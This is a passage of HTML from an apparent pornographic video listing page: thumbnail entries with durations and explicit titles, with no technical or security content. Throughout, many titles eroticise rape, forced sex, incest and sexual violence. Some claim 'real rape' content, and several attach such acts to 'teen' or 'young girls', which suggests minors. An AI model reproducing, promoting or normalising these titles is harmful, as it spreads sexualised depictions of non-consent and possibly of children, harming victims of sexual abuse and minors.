                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e1a672d56e1be190" src="/thumbs/984/16259809765668675984_0.jpg" alt="insext convinsing dad to let me see the festival 01339 - forced incest spanking porn videos - family porn" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:51</span> <!-- Duration -->
                                </figure>
                                <h3>insext convinsing dad to let me see the festival 01339 - forced incest spanking porn videos - family porn</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639304284788/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a5fa1a74" src="/thumbs/788/3824942639304284788_0.jpg" alt="Blonde MILF Gets Brutally Fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde MILF Gets Brutally Fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545106581189/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251235f76c5" src="/thumbs/189/1426482545106581189_0.jpg" alt="Exploitedteensasia Exclusive Scene Annie Thai Amateur Fucked Hard And Fast On The Table Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:12</span> <!-- Duration -->
                                </figure>
                                <h3>Exploitedteensasia Exclusive Scene Annie Thai Amateur Fucked Hard And Fast On The Table Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14909882804187379353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ceea8b6a1a4b3699" src="/thumbs/353/14909882804187379353_0.jpg" alt="Black Meat Matter in DP, Vile Vixen 3on1, BBC, ATM, Balls Deep, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL644" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:00</span> <!-- Duration -->
                                </figure>
                                <h3>Black Meat Matter in DP, Vile Vixen 3on1, BBC, ATM, Balls Deep, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL644</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8806880721436879408/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7a38535af47b2a30" src="/thumbs/408/8806880721436879408_0.jpg" alt="oral sex is also included in this brutal porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:28</span> <!-- Duration -->
                                </figure>
                                <h3>oral sex is also included in this brutal porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7048994938724546270/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="61d30f8cb233f6de" src="/thumbs/270/7048994938724546270_0.jpg" alt="b. oral domination with face fucking, tongue caning, and steel restraints for petite masochist Brooke Johnson" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:05</span> <!-- Duration -->
                                </figure>
                                <h3>b. oral domination with face fucking, tongue caning, and steel restraints for petite masochist Brooke Johnson</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7650860396329424178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6a2d50fe9551d532" src="/thumbs/178/7650860396329424178_0.jpg" alt="Hunting a slave in the city. The redhead victim. Starring: Evelyne Foxy." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:57</span> <!-- Duration -->
                                </figure>
                                <h3>Hunting a slave in the city. The redhead victim. Starring: Evelyne Foxy.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3938864604693660738/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="36a9a87d2d200442" src="/thumbs/738/3938864604693660738_0.jpg" alt="MYLFDOM - Submissive Becky Bandini Gets Fucked Hard And Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:36</span> <!-- Duration -->
                                </figure>
                                <h3>MYLFDOM - Submissive Becky Bandini Gets Fucked Hard And Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640645803671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:14</span> <!-- Duration -->
                                </figure>
                                <h3>Russian student girl meets a pack of brutal guys and gets humiliated</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8631152047612776405/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="77c8030eb8584fd5" src="/thumbs/405/8631152047612776405_0.jpg" alt="7on1 Double asshole Gang Bang goes Wet, Harper Maddox, Handballing, DAP, Coarse, ButtRose, Piss Drunk, Squirting, Cream Pie Swallow GIO2241" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:02</span> <!-- Duration -->
                                </figure>
                                <h3>7on1 Double asshole Gang Bang goes Wet, Harper Maddox, Handballing, DAP, Coarse, ButtRose, Piss Drunk, Squirting, Cream Pie Swallow GIO2241</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5477566571255792135/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4c0439c671418207" src="/thumbs/135/5477566571255792135_0.jpg" alt="Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:29</span> <!-- Duration -->
                                </figure>
                                <h3>Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4055984076719885362/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3849c0073b878c32" src="/thumbs/362/4055984076719885362_0.jpg" alt="the amateur suckings and forced dicks brought her to the brink of pleasure and pain." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the amateur suckings and forced dicks brought her to the brink of pleasure and pain.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547180447169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2519efc25c1" src="/thumbs/169/1426482547180447169_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:37</span> <!-- Duration -->
                                </figure>
                                <h3>Exploitedteensasia Exclusive Scene Skinny Meg Filipino Amateur Teen Anal Fingering And Fuck Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15864887944169923481/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dc2b678789a02399" src="/thumbs/481/15864887944169923481_0.jpg" alt=""[BEST OF ""2022"" #14] NOTABLE PEEING, COARSE SEX, Asshole Cumpilation Silvia Soprano, Sabien Demonia, KimberlyX"" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:09</span> <!-- Duration -->
                                </figure>
                                <h3>"[BEST OF ""2022"" #14] NOTABLE PEEING, COARSE SEX, Asshole Cumpilation Silvia Soprano, Sabien Demonia, KimberlyX"</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4047560979836445844/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="382bd34429e22494" src="/thumbs/844/4047560979836445844_0.jpg" alt="Spoiled Teen Alex Blake Needs A Rough Hard Punishment S5:E2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:59</span> <!-- Duration -->
                                </figure>
                                <h3>Spoiled Teen Alex Blake Needs A Rough Hard Punishment S5:E2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640509183194/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10edcb64da" src="/thumbs/194/3824942640509183194_0.jpg" alt="Lesbians caught in extreme gangbang sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Lesbians caught in extreme gangbang sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2247829477325914912/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1f31e50007a9c320" src="/thumbs/912/2247829477325914912_0.jpg" alt="Intense BDSM punishment and fetish sex for horny teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:13</span> <!-- Duration -->
                                </figure>
                                <h3>Intense BDSM punishment and fetish sex for horny teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639398043325/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ab90bebd" src="/thumbs/325/3824942639398043325_0.jpg" alt="This redhead gets pounded- Scarlett Snow" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:08</span> <!-- Duration -->
                                </figure>
                                <h3>This redhead gets pounded- Scarlett Snow</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638567561853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg" alt="Slutty babe rammed in basement nasty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:03</span> <!-- Duration -->
                                </figure>
                                <h3>Slutty babe rammed in basement nasty</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15265760794963440882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d3dae08fc1e174f2" src="/thumbs/882/15265760794963440882_0.jpg" alt="Spanking, Rough Sex, and the Weirdest Challange Ever." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:26</span> <!-- Duration -->
                                </figure>
                                <h3>Spanking, Rough Sex, and the Weirdest Challange Ever.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637067891191/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1020ad71f7" src="/thumbs/191/3824942637067891191_0.jpg" alt="Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:04</span> <!-- Duration -->
                                </figure>
                                <h3>Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637767191245/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104a5beacd" src="/thumbs/245/3824942637767191245_0.jpg" alt="Gaping Training-Pure Taboo" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>Gaping Training-Pure Taboo</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636993590773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed101c3fb5f5" src="/thumbs/773/3824942636993590773_0.jpg" alt="Bondage chair and toys held prisoner" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:49</span> <!-- Duration -->
                                </figure>
                                <h3>Bondage chair and toys held prisoner</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636689079250/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100a193bd2" src="/thumbs/250/3824942636689079250_0.jpg" alt="Worthless sluts manhandled and dominated" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">23:52</span> <!-- Duration -->
                                </figure>
                                <h3>Worthless sluts manhandled and dominated</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732829374772/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb96ad09934" src="/thumbs/772/2705852732829374772_0.jpg" alt="Kailee Paddled" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:14</span> <!-- Duration -->
                                </figure>
                                <h3>Kailee Paddled</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731943703314/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb936065312" src="/thumbs/314/2705852731943703314_0.jpg" alt="Long hair , Hair , Hair pulling , Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:30</span> <!-- Duration -->
                                </figure>
                                <h3>Long hair , Hair , Hair pulling , Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16046277163013490411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="deafd4101ce1c6eb" src="/thumbs/411/16046277163013490411_0.jpg" alt="the rough rape sex made her feel as if she was free and alive." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:03</span> <!-- Duration -->
                                </figure>
                                <h3>the rough rape sex made her feel as if she was free and alive.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732399390230/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9512f8e16" src="/thumbs/230/2705852732399390230_0.jpg" alt="Padlocks and needles her labia" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:16</span> <!-- Duration -->
                                </figure>
                                <h3>Padlocks and needles her labia</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5832924224815935574/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="50f2b5ada5ecb056" src="/thumbs/574/5832924224815935574_0.jpg" alt="Going To Show My Ex-Girlfriend What b. Is- Anita" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Going To Show My Ex-Girlfriend What b. Is- Anita</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1431918383260223173/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13df322ed593c6c5" src="/thumbs/173/1431918383260223173_0.jpg" alt="4 slaves punished and humiliated by master he fucks and slap" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:26</span> <!-- Duration -->
                                </figure>
                                <h3>4 slaves punished and humiliated by master he fucks and slap</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3777903268436734445/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="346dcf01a6f571ed" src="/thumbs/445/3777903268436734445_0.jpg" alt="I Know How To Please A Slut Like You" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:52</span> <!-- Duration -->
                                </figure>
                                <h3>I Know How To Please A Slut Like You</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548361936578/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251e5683ec2" src="/thumbs/578/1426482548361936578_0.jpg" alt="Petite blonde forced to bang stranger" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>Petite blonde forced to bang stranger</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/884305235268574717/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c45aeed1d339dfd" src="/thumbs/717/884305235268574717_0.jpg" alt="the mom's drunk amateur homemade fucking left her vulnerable and terrified." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the mom's drunk amateur homemade fucking left her vulnerable and terrified.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1181076110924294183/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="106406771c57a827" src="/thumbs/183/1181076110924294183_0.jpg" alt="Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:08</span> <!-- Duration -->
                                </figure>
                                <h3>Black Pee, Alexxa Vice, 3on1, BBC, ATM, DAP, Rough Sex, Wrecked Ass, ButtRose, Pee Drink, Cum in Mouth, Swallow GIO2016</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/839788679750512049/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ba7875ad6ec6db1" src="/thumbs/49/839788679750512049_0.jpg" alt="the amateur blow job and the forced anal fucking, filled her with dread and arousal." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the amateur blow job and the forced anal fucking, filled her with dread and arousal.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4420977534619099943/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg" alt="young wive brutally screwed and forced to do anal in homemade xxx rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:36</span> <!-- Duration -->
                                </figure>
                                <h3>young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/676808053752923463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9648156c9110547" src="/thumbs/463/676808053752923463_0.jpg" alt="hot anal rape sex became popular among homemade and amateur porn fans." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>hot anal rape sex became popular among homemade and amateur porn fans.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2822270548366963030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="272ab81c5775b156" src="/thumbs/30/2822270548366963030_0.jpg" alt="rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rape porn shoots featuring young girls victim to extreme and violent sex can also be watched in these movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8786590797367625574/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="79f03dc6dfd04766" src="/thumbs/574/8786590797367625574_0.jpg" alt="Samia Duarte and Alicia Poz in a hardcore threesome, with great deepthroats !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:23</span> <!-- Duration -->
                                </figure>
                                <h3>Samia Duarte and Alicia Poz in a hardcore threesome, with great deepthroats !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17309446472599474370/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f03781db81ee10c2" src="/thumbs/370/17309446472599474370_0.jpg" alt="extreme indulgence in extreme pleasure awaits those who watch these violent sex porn movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:36</span> <!-- Duration -->
                                </figure>
                                <h3>extreme indulgence in extreme pleasure awaits those who watch these violent sex porn movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7749012704212845117/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6b8a05ff9a98823d" src="/thumbs/117/7749012704212845117_0.jpg" alt="oral sex with brutal violence can be a powerful tool for showing a level of depravity." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:55</span> <!-- Duration -->
                                </figure>
                                <h3>oral sex with brutal violence can be a powerful tool for showing a level of depravity.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15736861359778110704/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="da6490077d251cf0" src="/thumbs/704/15736861359778110704_0.jpg" alt="moms and daughters being forced into a long oral sex in an all-family xxx rape." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:56</span> <!-- Duration -->
                                </figure>
                                <h3>moms and daughters being forced into a long oral sex in an all-family xxx rape.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3173856978104427334/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2c0bce1b13cf2346" src="/thumbs/334/3173856978104427334_0.jpg" alt="the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the oral sex was vicious and violent, with brutal porn and brutal fucking scenes being acted out.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15032539735797605424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d09e4f3e70292430" src="/thumbs/424/15032539735797605424_0.jpg" alt="homemade brutal sex scenes in a porn movie featuring real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:20</span> <!-- Duration -->
                                </figure>
                                <h3>homemade brutal sex scenes in a porn movie featuring real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17746139609348567472/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f646f3f39db5f1b0" src="/thumbs/472/17746139609348567472_0.jpg" alt="oral sex in these films is often forced but it can be consensual." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:10</span> <!-- Duration -->
                                </figure>
                                <h3>oral sex in these films is often forced but it can be consensual.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3614339891186410156/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3228b6fb3fb0a2ac" src="/thumbs/156/3614339891186410156_0.jpg" alt="she had imagined that it would be bad but she had no idea it would be this daring." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:55</span> <!-- Duration -->
                                </figure>
                                <h3>she had imagined that it would be bad but she had no idea it would be this daring.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16204761844911160020/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e0e2e10a9bbbbad4" src="/thumbs/20/16204761844911160020_0.jpg" alt="BDSM Hardcore fuck for nasty cum craving teen slave tied up" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:08</span> <!-- Duration -->
                                </figure>
                                <h3>BDSM Hardcore fuck for nasty cum craving teen slave tied up</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12388381384906437852/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="abec5f3bad68f4dc" src="/thumbs/852/12388381384906437852_0.jpg" alt="wive anal raped violently in this brutal pov porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:23</span> <!-- Duration -->
                                </figure>
                                <h3>wive anal raped violently in this brutal pov porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5035955197586009151/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="45e34e9210e56c3f" src="/thumbs/151/5035955197586009151_0.jpg" alt="NEW Extreme sex and painful BDSM for Candee Licious" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:21</span> <!-- Duration -->
                                </figure>
                                <h3>NEW Extreme sex and painful BDSM for Candee Licious</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637966150338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105637cac2" src="/thumbs/338/3824942637966150338_0.jpg" alt="Gay sex slave forced to fuck by group of extreme men in rough bondage gang bang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:57</span> <!-- Duration -->
                                </figure>
                                <h3>Gay sex slave forced to fuck by group of extreme men in rough bondage gang bang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4920224756545428182/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="44482658fcf91ad6" src="/thumbs/182/4920224756545428182_0.jpg" alt="Sis Asked Me To Mess Her Pussy Up - Athena Farris" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Sis Asked Me To Mess Her Pussy Up - Athena Farris</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1848671925045028810/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="19a7cd52368be7ca" src="/thumbs/810/1848671925045028810_0.jpg" alt="wives are exposed to countless violent sex scenes." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>wives are exposed to countless violent sex scenes.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16911408207167014894/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eab16429f7d0c7ee" src="/thumbs/894/16911408207167014894_0.jpg" alt="Boss's Intentional Attempts For Pussy Rupture" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Boss's Intentional Attempts For Pussy Rupture</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638376526476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="Brother gets angry and force fucks sister" width="280" height="157"> <!-- Thumbnail Image -->
